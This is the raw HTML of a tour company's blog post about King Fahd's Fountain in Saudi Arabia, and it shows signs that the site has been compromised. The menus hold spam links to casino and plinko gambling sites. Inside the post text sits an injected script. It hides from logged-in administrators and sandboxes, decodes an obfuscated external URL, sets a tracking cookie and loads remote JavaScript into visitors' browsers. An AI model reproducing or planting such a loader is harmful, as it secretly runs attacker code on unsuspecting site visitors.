							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-details/flying-dress-photoshoot-dubai/">

											<span class="elementor-icon-list-text">Flying Dress Photo Shoot</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Rent A Car</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-details/private-limousine-rental-dubai-up-to-8-pax/">

											<span class="elementor-icon-list-text">Limousine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/fun-games/">

											<span class="elementor-icon-list-text">Fun &amp; Games</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8361 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=450px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Destinations<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11989 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/city-tour-dubai-1/" class=" dropdown-item">Dubai Tours<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-16480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16480 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.naukapro.ru/" class=" dropdown-item">пин ап казино</a>	</ul>
	<li id="menu-item-14477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14477 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/abu-dhabi/" class=" dropdown-item">Abu Dhabi<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-16481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16481 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.huntercollective.global/" class=" dropdown-item">plinko</a>	</ul>
	<li id="menu-item-8369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8369 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/sharjah-tour-packages/" class=" dropdown-item">Sharjah<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-16482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16482 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://caffedellarte.it/" class=" dropdown-item">plinko soldi veri</a>	</ul>
	<li id="menu-item-8370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8370 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/ras-al-khaimah-tours/" class=" dropdown-item">Ras Al Khaimah</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="8467" class="elementor elementor-8467" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-08838d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="08838d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5e5b91" data-id="d5e5b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a08d4b6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a08d4b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/city-tour-dubai/">

											<span class="elementor-icon-list-text">Dubai</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/tour-category/abu-dhabi/">

											<span class="elementor-icon-list-text">Abu Dhabi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81fe221" data-id="81fe221" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc913cd elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc913cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/sharjah-tour-packages/">

											<span class="elementor-icon-list-text">Sharjah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mayratours.com/ras-al-khaimah-tours/">

											<span class="elementor-icon-list-text">Ras Al Khaimah</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-8363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8363 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Packages<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/international-tour-packages/" class=" dropdown-item">International Tour Packages</a></ul>
</li>
<li id="menu-item-8362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8362 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/dubai-visa/" class="ekit-menu-nav-link">Visa</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9152 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-17088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/about" class=" dropdown-item">About</a>	<li id="menu-item-9154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9154 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/hotel-partners/" class=" dropdown-item">Hotel Partners</a>	<li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/contact/" class=" dropdown-item">Contact</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec13e51 elementor-hidden-tablet search_column" data-id="ec13e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65fae437 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="65fae437" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://mayratours.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-65fae437">Search</label>

					
					<input id="elementor-search-form-65fae437" placeholder="Search a place, city or destination" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-681f4924 carts_head" data-id="681f4924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1689f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1689f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+971508672388">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" flaticon-phone-call-1"></i>						</span>
										<span class="elementor-icon-list-text">+971 50 867 2388</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f547aa7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="f547aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-011b002" data-id="011b002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37bb4ea elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37bb4ea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+971508672388">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" flaticon-phone-call-1"></i>						</span>
										<span class="elementor-icon-list-text">+971 50 867 2388</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88ac394 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="88ac394" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7008fe6" data-id="7008fe6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d704a elementor-widget elementor-widget-gva-logo" data-id="98d704a" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-center">
    
      <a class="site-branding-logo" href="https://mayratours.com/" title="Home" rel="Home">
        <img data-src="https://mayratours.com/wp-content/uploads/2023/10/logo-1.webp" alt="Home" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1017px; --smush-placeholder-aspect-ratio: 1017/245;" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f7e4159" data-id="f7e4159" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36986a7 elementor-widget elementor-widget-ekit-nav-menu" data-id="36986a7" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu1" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu1"></i>            </button>
            <div id="ekit-megamenu-mobile-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-mobile-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-9138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9138 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tours-page/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Tours<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-9736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9736 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/adventure-tours-in-dubai/" class=" dropdown-item">Adventure Tours</a>	<li id="menu-item-9739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9739 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/city-tour-dubai/" class=" dropdown-item">Dubai City Tour</a>	<li id="menu-item-18332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18332 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/burj-khalifa-tickets/" class=" dropdown-item">Burj Khalifa</a>	<li id="menu-item-18333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/attraction-tickets-tours/" class=" dropdown-item">Attraction Tickets &#038; Tours</a>	<li id="menu-item-9740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9740 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/desert-safari-tours/" class=" dropdown-item">Desert Safari</a>	<li id="menu-item-9741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9741 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/yacht-rental-dubai/" class=" dropdown-item">Yacht Rental Dubai</a>	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18334 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/category/helicopter-ride-dubai/" class=" dropdown-item">Helicopter Ride</a>	<li id="menu-item-18335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18335 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/category/hot-air-balloon-dubai/" class=" dropdown-item">Hot Air Balloon</a>	<li id="menu-item-18336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18336 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/dhow-cruise-packages-dubai/" class=" dropdown-item">Dhow Cruises</a>	<li id="menu-item-9742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/dune-buggy-safari-dubai/" class=" dropdown-item">Dune Buggy Safari Dubai</a>	<li id="menu-item-9743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9743 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/quad-biking-tour-dubai/" class=" dropdown-item">Quad Biking Tour Dubai</a>	<li id="menu-item-13535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13535 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/dhow-cruise/" class=" dropdown-item">Dhow Cruises</a>	<li id="menu-item-9745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9745 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/theme-parks-dubai/" class=" dropdown-item">Theme Parks Dubai</a>	<li id="menu-item-9746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/?page_id=1705" class=" dropdown-item">Water Parks Dubai</a>	<li id="menu-item-9747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/?page_id=1751" class=" dropdown-item">Water Sports Dubai</a>	<li id="menu-item-18337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18337 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-details/flying-dress-photoshoot-dubai/" class=" dropdown-item">Flying Dress Photoshoot Dubai</a>	<li id="menu-item-18338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18338 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-details/private-limousine-rental-dubai-up-to-8-pax/" class=" dropdown-item">Limousine</a>	<li id="menu-item-18339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18339 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/fun-games/" class=" dropdown-item">Fun &#038; Games</a></ul>
</li>
<li id="menu-item-9749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9749 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/destination/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Destinations<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-9752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9752 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/city-tour-dubai/" class=" dropdown-item">Dubai</a>	<li id="menu-item-17442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17442 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/tour-category/abu-dhabi/" class=" dropdown-item">Abu Dhabi</a>	<li id="menu-item-9753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9753 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/sharjah-tour-packages/" class=" dropdown-item">Sharjah</a>	<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/ras-al-khaimah-tours/" class=" dropdown-item">Ras Al Khaimah</a></ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9755 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Packages<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-9756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9756 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/international-tour-packages/" class=" dropdown-item">International Tour Packages</a></ul>
</li>
<li id="menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9758 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/dubai-visa/" class="ekit-menu-nav-link">Visa</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9759 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-9760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9760 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/?page_id=1071" class=" dropdown-item">About Us</a>	<li id="menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/hotel-partners/" class=" dropdown-item">Hotel Partners</a></ul>
</li>
<li id="menu-item-9762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9762 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mayratours.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://mayratours.com" target="" rel=""><img data-src="https://mayratours.com/wp-content/uploads/2023/10/logo-1-1.webp" title="logo-1" alt="logo-1" decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1017px; --smush-placeholder-aspect-ratio: 1017/245;" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<section id="wp-main-content" class="clearfix main-page">
		<div class="main-page-content">
		<div class="content-page">      
			<div id="wp-content" class="wp-content clearfix">
						<div data-elementor-type="wp-post" data-elementor-id="879" class="elementor elementor-879" data-elementor-post-type="gva__template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d32ca1a elementor-section-full_width elementor-section-height-default elementor-section-height-default row-top" data-id="d32ca1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35470d0" data-id="35470d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-957f029 elementor-widget elementor-widget-gva_post_breadcrumb" data-id="957f029" data-element_type="widget" data-widget_type="gva_post_breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_breadcrumb gva-element">   
<div class="post-breadcrumb">
   <div class="custom-breadcrumb " >
               <div class="breadcrumb-overlay" style=""></div>
            <div class="breadcrumb-main">
        <div class="container">
          <div class="breadcrumb-container-inner">
            <ol class="breadcrumb"><li><a href="https://mayratours.com">Home</a> </li> <li class="active"><a href="https://mayratours.com/category/blog-posts/">Blog</a></li></ol>          </div>  
        </div>   
      </div>  
   </div>
</div>      

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-396a7e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="396a7e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efbcfb5" data-id="efbcfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fd0863 elementor-widget elementor-widget-gva_post_thumbnail" data-id="5fd0863" data-element_type="widget" data-widget_type="gva_post_thumbnail.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_thumbnail gva-element">
<img width="950" height="588" data-src="https://mayratours.com/wp-content/uploads/2023/05/aking-fahd-fountain.jpg" class="attachment-full size-full wp-post-image lazyload" alt="King Fahd’s Fountain" decoding="async" data-srcset="https://mayratours.com/wp-content/uploads/2023/05/aking-fahd-fountain.jpg 950w, https://mayratours.com/wp-content/uploads/2023/05/aking-fahd-fountain-768x475.jpg 768w" data-sizes="(max-width: 950px) 100vw, 950px" src="[data-uri]" style="--smush-placeholder-width: 950px; --smush-placeholder-aspect-ratio: 950/588;" />
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-09e030b elementor-widget__width-auto elementor-widget elementor-widget-gva_author_name" data-id="09e030b" data-element_type="widget" data-widget_type="gva_author_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_name gva-element">   
   <div class="post-author-name">
            <a href="https://mayratours.com/author/team-2/">
         <i class="far fa-user"></i>Support      </a>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1df3ea9 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_category" data-id="1df3ea9" data-element_type="widget" data-widget_type="gva_post_category.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_category gva-element">   
   <div class="post-category">
      <i class="far fa-folder-open"></i><a href="https://mayratours.com/category/blog-posts/" rel="category tag">Blog</a></span>   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c391bd6 elementor-widget elementor-widget-gva_post_name" data-id="c391bd6" data-element_type="widget" data-widget_type="gva_post_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_name gva-element">
<div class="tevily-post-title">
   <h1 class="post-title">
      <span>King Fahd’s Fountain</span>
   </h1>
</div>   </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4174e45 elementor-widget elementor-widget-gva_post_content" data-id="4174e45" data-element_type="widget" data-widget_type="gva_post_content.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_content gva-element">   
   <div class="post-content">
         <p>The largest country in the Middle East, Saudi Arabia, is among the top commercial zones of the area. Known for being among the highest exporters of fuel, Saudi Arabia is also the country where millions of religious Muslims drop in every year for the holy pilgrimage to Mecca &amp; Medinah.<br />
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fa3b2c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fa3b2c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1801ba elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="a1801ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe7f47" data-id="2fe7f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0285064 elementor-widget elementor-widget-gva_post_tags" data-id="0285064" data-element_type="widget" data-widget_type="gva_post_tags.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_tags gva-element">   
<div class="post-tags">
   </div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bd9974" data-id="2bd9974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbfa626 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_share" data-id="fbfa626" data-element_type="widget" data-widget_type="gva_post_share.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_share gva-element">
<div class="tevily-post-share style-1">
   
         
      <ul class="social-networks-post clearfix">  
         <li class="title-share">Share This Post: </li>
         <li class="facebook">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p[url]=https%3A%2F%2Fmayratours.com%2Fking-fahds-fountain%2F&p[title]=King+Fahd%E2%80%99s+Fountain" target="_blank">
               <i class="fab fa-facebook-f"></i>
            </a>
         </li>

